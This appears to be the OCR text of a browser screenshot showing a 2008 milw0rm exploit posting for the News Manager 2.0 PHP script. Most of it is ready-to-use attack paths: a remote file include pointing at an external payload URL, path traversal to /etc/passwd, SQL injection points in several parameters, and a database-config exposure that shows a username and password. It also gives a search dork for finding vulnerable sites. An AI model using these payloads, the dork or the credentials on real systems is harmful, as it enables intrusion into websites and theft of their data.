 Newsmanager 2.0 (RFI/RFD/SQL/PB) Multiple Remote Vulnerabilities - Opera
File Edit View Bookmarks Widgets Feeds Tools Help
New tab
http://www.milw0rm.com/exploits/5624
? Google
Find in page Find next Voice Author mode Show images Fit to width 100%
News Manager 2.0 Multiple Vulnerabilities
Script : http://superb-east.dl.sourceforge.net/sourceforge/newsrssmanager/newsmanager2.0.zip
Dork : "Copyrights © 2005 Belgische Federale Overheidsdiensten"
1- Remote File Include Vulnerability
/ch_readalso.php?read_xml_include=http://localhost/020.txt
2- Remote File Disclosure Vulnerability
/attachments.php?id=../../../../../../../../../../../../etc/passwd
/login/attachments.php?id=
3- Remote SQL Injection Vulnerabilities
/list_tagitems.php?pid=-41[SQL]
/advsearch.php?lang='[SQL]
/archive.php?lang='[SQL]
/index.php?lang='[SQL]
4- Remote Permission Bypass Vulnerability
/db/connect_str.php
You Can Get Username Of db & Pass & Name .. As
mysql||localhost||newsmanager||root||mahmood4li
5- You Can Get PHPINFO From
/login/info.php
Thanx To : Tryag-Team & HaCkeR_EgY & InjEctOr5 TeaM & All Muslims HaCkeRs :)
# milw0rm.com [2008-05-15]